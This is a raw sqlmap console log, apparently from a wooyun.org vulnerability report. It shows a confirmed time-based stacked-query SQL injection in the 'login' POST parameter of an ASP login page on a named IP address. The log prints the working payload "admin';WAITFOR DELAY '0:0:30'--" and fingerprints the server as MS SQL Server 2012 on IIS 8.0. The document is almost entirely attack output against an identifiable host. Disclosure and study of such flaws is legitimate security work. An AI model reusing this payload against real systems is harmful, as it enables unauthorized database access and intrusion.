 sqlmap
[14:43:55] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
POST parameter 'login' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection points with a total of 90 HTTP(s) requ
ests:
---
Parameter: login (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: login=admin';WAITFOR DELAY '0:0:30'--&pwd=admin&Submit2=%BA%DE%B2z%
B5n%A4J&returl1=/default.asp&returl2=/home.asp&REMOTE_ADDR=27.44.100.219&Token=8
c4760dc9ca2259fac517c38159eb335
---
[14:44:59] [INFO] testing Microsoft SQL Server
[14:44:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:45:29] [INFO] confirming Microsoft SQL Server
[14:47:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[14:47:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[14:47:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.63.25.250'
[*] shutting down at 14:47:29
C:\Python27\sqlmap>^Q_
www.wooyun.org